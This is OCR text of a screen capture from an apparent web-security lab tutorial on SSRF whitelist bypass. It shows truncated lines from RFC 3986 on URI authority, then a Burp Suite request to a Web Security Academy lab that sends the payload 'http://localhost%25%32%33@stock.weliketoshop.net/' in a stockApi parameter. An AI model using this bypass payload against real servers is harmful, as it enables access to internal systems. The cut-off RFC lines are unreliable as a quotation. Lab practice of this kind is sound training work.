 SSRF with whitelis
https://www.rfc-editor.org/rfc/rfc398
Each URI begins with a scheme
assigning identifiers within
a federated and extensible na
specification may further res
identifiers using that scheme
Scheme names consist of a seq
letter and followed by any co
("+"), period ("."), or hyphe
insensitive, the canonical fo
specify schemes must do so wi
should accept uppercase lette
names (e.g., allow "HTTP" as
robustness but should only pr
consistency.
scheme = ALPHA *( ALP
Individual schemes are not sp
for registration of new URI s
The scheme registry maintains
their specifications. Advice
found in [RFC2718]. URI sche
syntax so that all strings ma
also match the <absolute-URI>
When presented with a URI tha
restrictions, the scheme-spec
reference as an error rather
reduces the number of equival
generic syntax, which might i
constructed to mislead the us
3.2. Authority
Many URI schemes include a hi
authority so that governance
remainder of the URI is deleg
turn, delegate it further).
means for distinguishing an a
server address, along with op
The authority component is pr
terminated by the next slash
sign ("#") character, or by t
Berners-Lee, et al. Stan
RFC 3986 URI G
Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × ...
Send Cancel < > Target: https://ac161f481f71a461c067109f00ef00dd.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac161f481f71a461c067109f00ef00dd.web-security-academy.net
3 Cookie: session=mdfiII9cPuqFife68io7Vj9rz6j013pn
4 Content-Length: 58
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac161f481f71a461c067109f00ef00dd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac161f481f71a461c067109f00ef00dd.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Home | Admin panel | My account
WE LIKE TO
SHOP
Done 10,551 bytes | 68 millis
Inspector
Selection 23
Selected text
stock.weliketoshop.net/
Decoded from: URL encoding
stock.weliketoshop.net/
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17